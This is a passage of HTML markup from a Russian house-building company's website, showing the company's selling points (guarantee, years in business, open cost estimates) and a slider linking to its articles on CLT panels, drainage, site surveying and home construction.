58.3138 33.2884 57.938 32.188Z" fill="#2baced"/>
<path d="M13.2001 24.2002H2.40045C1.75003 24.2002 1.18749 24.4378 0.712544 24.9129C0.237602 25.3877 0 25.9502 0 26.6003V50.6011C0 51.2502 0.237602 51.813 0.712675 52.2885C1.18801 52.7628 1.75056 53.0005 2.40058 53.0005H13.2001C13.85 53.0005 14.4123 52.7628 14.8875 52.2885C15.3624 51.813 15.5999 51.2503 15.5999 50.6011V26.6003C15.5999 25.9502 15.3623 25.3878 14.8875 24.9129C14.4124 24.4377 13.8501 24.2002 13.2001 24.2002ZM8.88742 47.5065C8.41248 47.9689 7.85006 48.2001 7.20004 48.2001C6.52493 48.2001 5.95608 47.9689 5.49388 47.5065C5.03141 47.044 4.80025 46.4754 4.80025 45.8003C4.80025 45.1504 5.03128 44.5877 5.49388 44.1129C5.95621 43.6379 6.52493 43.4 7.20004 43.4C7.85006 43.4 8.41248 43.6379 8.88742 44.1129C9.3625 44.5876 9.6001 45.1503 9.6001 45.8003C9.6001 46.4754 9.36302 47.0439 8.88742 47.5065Z" fill="#2baced"/>
</svg>        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Открытая смета    </b>
    <span class="content-icon-with-text__step-text">
        Оптимизируем ваши затраты без потери качества.    </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            <svg id="Layer_5" enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="#2baced" d="m244.165 190.429-55.293-8.034-24.728-50.105c-1.307-2.648-4.004-4.324-6.956-4.324-2.953 0-5.65 1.677-6.956 4.324l-24.728 50.105-55.293 8.034c-2.922.425-5.35 2.472-6.262 5.28-.913 2.808-.152 5.892 1.963 7.952l40.01 39.001-9.445 55.07c-.499 2.911.697 5.852 3.086 7.588 2.39 1.736 5.557 1.965 8.17.59l49.456-26 49.456 26c1.135.597 2.375.891 3.609.891 1.609 0 3.209-.5 4.561-1.482 2.389-1.735 3.585-4.677 3.086-7.588l-9.446-55.07 40.011-39c2.115-2.061 2.875-5.144 1.963-7.953-.914-2.808-3.341-4.855-6.264-5.279zm-49.461 43.969c-1.828 1.782-2.663 4.35-2.231 6.866l7.478 43.598-39.153-20.584c-2.26-1.188-4.96-1.188-7.22 0l-39.153 20.584 7.478-43.598c.432-2.517-.403-5.084-2.231-6.866l-31.675-30.876 43.774-6.361c2.527-.367 4.711-1.954 5.841-4.243l19.577-39.667 19.576 39.667c1.13 2.289 3.314 3.876 5.841 4.243l43.774 6.361zm266.373-193.621h-410.155c-28.078 0-50.922 22.844-50.922 50.923v360.963c0 7.563 4.523 14.302 11.522 17.166 2.291.938 4.683 1.393 7.051 1.393 4.868 0 9.634-1.927 13.201-5.554l53.185-54.084c8.628-8.774 20.634-13.807 32.94-13.807h343.178c28.079 0 50.923-22.844 50.923-50.923v-255.154c0-28.079-22.844-50.923-50.923-50.923zm35.408 306.078c0 19.524-15.884 35.407-35.408 35.407h-343.178c-16.439 0-32.477 6.723-44.003 18.444l-53.184 54.084c-1.243 1.264-2.608.969-3.312.681s-1.884-1.036-1.884-2.808v-360.963c0-19.524 15.884-35.408 35.407-35.408h410.155c19.524 0 35.408 15.884 35.408 35.408v255.155zm-56.45-194.289h-145.417c-4.285 0-7.758 3.473-7.758 7.758s3.473 7.758 7.758 7.758h145.417c4.285 0 7.758-3.473 7.758-7.758-.001-4.284-3.474-7.758-7.758-7.758zm0 58.501h-145.417c-4.285 0-7.758 3.473-7.758 7.758 0 4.284 3.473 7.758 7.758 7.758h145.417c4.285 0 7.758-3.473 7.758-7.758-.001-4.285-3.474-7.758-7.758-7.758zm0 58.501h-145.417c-4.285 0-7.758 3.473-7.758 7.758s3.473 7.758 7.758 7.758h145.417c4.285 0 7.758-3.473 7.758-7.758-.001-4.285-3.474-7.758-7.758-7.758z"></path></svg>        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Топ 3 в рейтингах    </b>
    <span class="content-icon-with-text__step-text">
        Нас рекомендуют в отраслевых журналах о строительстве.    </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            <svg width="70" height="58" viewBox="0 0 70 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M54.6045 12.8252L26.9823 40.4415C26.2378 41.1859 25.0307 41.1859 24.2861 40.4415L12.3955 28.5534L3 37.947L20.9363 55.8797C22.1822 57.1254 23.8721 57.8252 25.6341 57.8252C27.3959 57.8252 29.086 57.1253 30.3318 55.8797L64 22.2186L54.6045 12.8252Z" fill="#2baced" fill-opacity="0.55"/>
<path d="M28.2278 32.4047L59.2182 1.41421L68.5858 10.7816L30.6573 48.7102C29.4151 49.9523 27.7301 50.6503 25.9736 50.6503C24.2168 50.6503 22.532 49.9524 21.2897 48.7102L1.41421 28.8344L10.7818 19.4668L23.7196 32.4047C24.9645 33.6495 26.9829 33.6495 28.2278 32.4047Z" fill="#2baced" stroke="#F2F5F9" stroke-width="2"/>
</svg>
        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Работаем 22 года    </b>
    <span class="content-icon-with-text__step-text">
        Спроектировано и построено более 1000 объектов.    </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            <svg width="65" height="75" viewBox="0 0 65 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.4973 23.2119C24.6174 23.2119 18.207 29.6223 18.207 37.5016C18.207 45.3814 24.6174 51.7918 32.4973 51.7918C40.3765 51.7918 46.7869 45.3814 46.7869 37.5016C46.7869 29.6223 40.3765 23.2119 32.4973 23.2119ZM40.9813 34.8105L30.744 45.0478C30.3143 45.4775 29.7507 45.6927 29.1876 45.6927C28.6246 45.6927 28.0615 45.4781 27.6318 45.0478L23.7197 41.1357C22.8602 40.2768 22.8602 38.8835 23.7197 38.024C24.5785 37.1646 25.9718 37.1646 26.8313 38.024L29.1876 40.3803L37.8697 31.6989C38.7286 30.8394 40.1219 30.8394 40.9813 31.6989C41.8408 32.5577 41.8408 33.9511 40.9813 34.8105Z" fill="#2baced"/>
<path d="M64.3584 20.3494L64.3562 20.291C64.3235 19.5706 64.3018 18.8085 64.2886 17.9604C64.2274 13.8251 60.9401 10.4045 56.8042 10.1733C48.1811 9.69212 41.5104 6.88031 35.8107 1.32479L35.762 1.27844C33.9029 -0.426148 31.0986 -0.426148 29.2389 1.27844L29.1903 1.32479C23.4906 6.88031 16.8198 9.69212 8.19671 10.1739C4.0614 10.4045 0.773517 13.8251 0.712291 17.961C0.699703 18.8033 0.677387 19.5655 0.644771 20.291L0.641338 20.4266C0.473683 29.2197 0.265401 40.1631 3.92636 50.0959C5.93937 55.5582 8.98806 60.3063 12.9872 64.2093C17.5419 68.6542 23.5077 72.183 30.7186 74.6972C30.9532 74.7791 31.197 74.8454 31.4453 74.8952C31.7955 74.965 32.148 74.9999 32.5005 74.9999C32.8529 74.9999 33.206 74.965 33.5556 74.8952C33.8039 74.8454 34.0494 74.7785 34.2852 74.6961C41.4875 72.1773 47.447 68.6468 51.9977 64.2025C55.9951 60.2983 59.0438 55.549 61.0585 50.0856C64.7332 40.123 64.5255 29.159 64.3584 20.3494ZM32.4993 56.1922C22.1928 56.1922 13.8083 47.8077 13.8083 37.5012C13.8083 27.1947 22.1928 18.8102 32.4993 18.8102C42.8053 18.8102 51.1903 27.1947 51.1903 37.5012C51.1903 47.8077 42.8053 56.1922 32.4993 56.1922Z" fill="#2baced"/>
</svg>
        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Гарантия 15 лет    </b>
    <span class="content-icon-with-text__step-text">
        Средний срок службы 100 лет, проверенная технология.    </span>
</div><div style="width: calc(100% / 5 - 2rem);" class="content-icon-with-text__step_with_background flex flex_column swiper-slide">
    <span class="content-icon-with-text__step-icon">
        <div >
            <svg width="65" height="75" viewBox="0 0 65 75" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M52.317 10.09l-8.851-8.852A4.2 4.2 0 0040.476 0H9.596A3.158 3.158 0 006.44 3.154v53.692A3.158 3.158 0 009.596 60H50.4a3.158 3.158 0 003.154-3.154V13.079a4.2 4.2 0 00-1.238-2.99zm-1.916 47.897H9.596c-.63 0-1.141-.512-1.141-1.141V3.154c0-.629.512-1.14 1.14-1.14h30.881a2.2 2.2 0 011.566.648l8.851 8.851a2.3 2.3 0 01.25.3h-8.259c-.629 0-1.14-.513-1.14-1.142V5.302a1.007 1.007 0 10-2.014 0v5.37a3.158 3.158 0 003.154 3.153h8.658v43.02c0 .63-.512 1.142-1.14 1.142z" fill="#2baced"/><path fill="#2baced" d="M26.776 31.007h13.96a1.007 1.007 0 100-2.014h-13.96a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 000-2.014zM26.776 17.047h9.665a1.007 1.007 0 100-2.014h-9.665a1.007 1.007 0 100 2.014zm19.329 2.283H26.776a1.007 1.007 0 100 2.013h19.33a1.007 1.007 0 100-2.014zM21.41 40.806h-6.443c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.147.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-6.443c0-1.147-.933-2.08-2.08-2.08zm.067 8.523c0 .037-.03.067-.067.067h-6.443a.067.067 0 01-.067-.067v-6.443c0-.037.03-.067.067-.067h6.443c.037 0 .067.03.067.067v6.443zm5.299-4.362h10.738a1.007 1.007 0 100-2.014H26.776a1.007 1.007 0 100 2.014zm15.034 2.281H26.776a1.007 1.007 0 100 2.014H41.81a1.007 1.007 0 100-2.014zM22.846 14.254l-3.583 3.584-1.436-1.436a1.007 1.007 0 10-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.933 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424zm0 13.961l-3.583 3.583-1.436-1.436a1.007 1.007 0 00-1.424 1.424l2.148 2.148a1.004 1.004 0 001.424 0l1.502-1.503v2.938c0 .037-.03.068-.067.068h-6.443a.067.067 0 01-.067-.068v-6.443c0-.036.03-.067.067-.067h4.295a1.007 1.007 0 100-2.013h-4.295c-1.147 0-2.08.933-2.08 2.08v6.443c0 1.148.933 2.08 2.08 2.08h6.443c1.148 0 2.08-.932 2.08-2.08v-4.952l.78-.779a1.007 1.007 0 10-1.424-1.424z"/></svg>        </div>
    </span>
    <b class="content-icon-with-text__step-title">
        Целесообразность    </b>
    <span class="content-icon-with-text__step-text">
        Технико-экономическая обоснованность конструкций.    </span>
</div>    </div>
        <div class="content-icon-with-text__nav">
            <div class="arrow-nav arrow-nav_left">
                <svg class="icon icon-arrow2" viewBox="0 0 9 17">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2">
                    </use>
                </svg>
            </div>
            <div class="pagination">
            </div>
            <div class="arrow-nav arrow-nav_right">
                <svg class="icon icon-arrow2" viewBox="0 0 9 17">
                    <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow2">
                    </use>
                </svg>
            </div>
        </div>
    </div>
</div>
</section><section class="table-block default_blocks_margin" id="">
<div class= "wrap">
        <div class="default_block_head default_blocks_head_margin"></div><div class="post__loyalty-list"><div class="post__loyalty loyalty loyalty_v1"><div class="loyalty__text">Вы можете приобрести отдельно всю <strong>проектную документацию</strong> на этот дом в полном объеме, уточните информацию, связавшись с нами</div></div></div></div>
</section><section class="post-page js-post-page-swiper default_blocks_margin full-width" id="">
    <div class="wrap">
        <div class="post-page__part-top flex flex_justify flex_vertical">
                <div class="catalog__subhead post-page__subtitle flex flex_justify">
                    <div class="default_block_head_slider">
                        <h2 class="default_title">Статьи</h2>                        <a class="catalog__subhead-link catalog__subhead-link_desktop blue-link p" href="/abc/stati">Все статьи</a>
                    </div>
                    <div></div>
                </div>
            <div class="post-page__part-nav slider-arrow-nav">
                <div class="post-page__button post-page__button_prev">
                    <svg class="icon icon-arrow3" viewBox="0 0 17 9">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow3">
                        </use>
                    </svg>
                </div>
                <div class="post-page__button post-page__button_next">
                    <svg class="icon icon-arrow3" viewBox="0 0 17 9">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow3">
                        </use>
                    </svg>
                </div>
            </div>
        </div>
        <div class="post-page__slider-items swiper-container">
            <div class="swiper-wrapper"><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2021/03/statya-paneli-slt.png" class="post-page-item__preview-img object-fit" alt="Что такое CLT панели?" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">16 апреля 2021</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/stati/chto-takoe-clt-paneli" id="news_slider">Что такое CLT панели?</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/stati/chto-takoe-clt-paneli#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">1635</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/stati/chto-takoe-clt-paneli" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/stroitelstvo-odnoetazhnyh-domov.jpg" class="post-page-item__preview-img object-fit" alt="Строительство одноэтажных домов" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">4 апреля 2021</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/stroitelstvo-odnoetazhnykh-domov" id="news_slider">Строительство одноэтажных домов</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/stroitelstvo-odnoetazhnykh-domov#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">750</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/stroitelstvo-odnoetazhnykh-domov" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/stroitelstvo-individualnyh-zhilyh-domov.jpg" class="post-page-item__preview-img object-fit" alt="Строительство жилых домов" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">10 марта 2021</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/stroitelstvo-zhilykh-domov" id="news_slider">Строительство жилых домов</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/stroitelstvo-zhilykh-domov#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">655</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/stroitelstvo-zhilykh-domov" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/proekt-kottedzha-s-panoramnymi-oknami.jpg" class="post-page-item__preview-img object-fit" alt="Технологии, типы и способы монтажа коттеджей с панорамными окнами по проекту" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">2 февраля 2021</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/tekhnologii-tipy-i-sposoby-montazha-kottedzhey-s-panoramnymi-oknami-po-proektu" id="news_slider">Технологии, типы и способы монтажа коттеджей с панорамными окнами по проекту</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/tekhnologii-tipy-i-sposoby-montazha-kottedzhey-s-panoramnymi-oknami-po-proektu#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">1505</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/tekhnologii-tipy-i-sposoby-montazha-kottedzhey-s-panoramnymi-oknami-po-proektu" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/abe095db17a581f1705456ac2f020f18-1024x576.jpg" class="post-page-item__preview-img object-fit" alt="Важные нюансы монтажа плит перекрытия" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">15 января 2021</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/vazhnye-nyuansy-montazha-plit-perekrytiya" id="news_slider">Важные нюансы монтажа плит перекрытия</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/vazhnye-nyuansy-montazha-plit-perekrytiya#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">875</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/vazhnye-nyuansy-montazha-plit-perekrytiya" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/c079cd818f390631e29e1a4fc4497cc2.jpg" class="post-page-item__preview-img object-fit" alt="Зачем нужна геодезия участка?" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">17 декабря 2020</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/zachem-nuzhna-geodeziya-uchastka" id="news_slider">Зачем нужна геодезия участка?</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/zachem-nuzhna-geodeziya-uchastka#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">7277</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/zachem-nuzhna-geodeziya-uchastka" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/6364d3c3762c29dc7c223e3e30e8b60e-1024x768.jpg" class="post-page-item__preview-img object-fit" alt="Зачем прокладывают дренажную систему? Для чего нужен дренаж фундаменту?" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">7 ноября 2020</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/zachem-ustrivayut-drenazhnuyu-sistemu-dlya-chego-nuzhen-drenazh-fundamentu" id="news_slider">Зачем прокладывают дренажную систему? Для чего нужен дренаж фундаменту?</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/zachem-ustrivayut-drenazhnuyu-sistemu-dlya-chego-nuzhen-drenazh-fundamentu#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#comments">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__comments-text">0                        </span>
                    </a>
                    <a class="post-page-meta__likes" href="#" title="Like">
                        <span class="post-page-meta__likes-icon">
                            <svg class="icon icon-like" viewBox="0 0 13 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#like">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__likes-text">22</span>
                    </a>
                    <a class="post-page-meta__views" href="#" title="Просмотров">
                        <span class="post-page-meta__views-icon">
                            <svg class="icon icon-views" viewBox="0 0 19 12">
                                <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#views">
                                </use>
                            </svg>
                        </span>
                        <span class="post-page-meta__views-text">2164</span>
                    </a>
                </div>
            
            <a class="post-page-item__link small link" href="https://www.abs.ru/abc/stati/zachem-ustrivayut-drenazhnuyu-sistemu-dlya-chego-nuzhen-drenazh-fundamentu" id="news_slider">Читать новость<span class="link__arrow">
                    <svg class="icon icon-arrow" viewBox="0 0 19 8">
                        <use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow">
                        </use>
                    </svg>
                </span>
            </a>
            </div>
        </div>
    </div>
</div><div class="post-page__item swiper-slide">
    <div class="post-page__box post-page__box_mobile post-page__box_news">
        <div class="post-page-item">
            <div class="post-page-item__preview">
                <div class="post-page-item__preview-inner">
                    <img src="https://www.abs.ru/wp-content/uploads/2020/10/zashita-mansardy-ot-solntsa.jpg" class="post-page-item__preview-img object-fit" alt="Защита мансарды от солнца: простые решения" role="presentation" />
                </div>
            </div>
            <div class="post-page-item__date">5 октября 2020</div>
            <div class="post-page-text-meta">
                <a class="post-page-item__text small" href="https://www.abs.ru/abc/stati/zashchita-mansardy-ot-solntsa" id="news_slider">Защита мансарды от солнца: простые решения</a>
                <div class="post-page-meta flex">
                    <div class="post-page-meta__user">dom</div>
                    <a target="_blank" class="post-page-meta__comments" href="https://www.abs.ru/abc/stati/zashchita-mansardy-ot-solntsa#comments" title="Комментарий">
                        <span class="post-page-meta__comments-icon">
                            <svg class="icon icon-comments" viewBox="0 0 14 14">
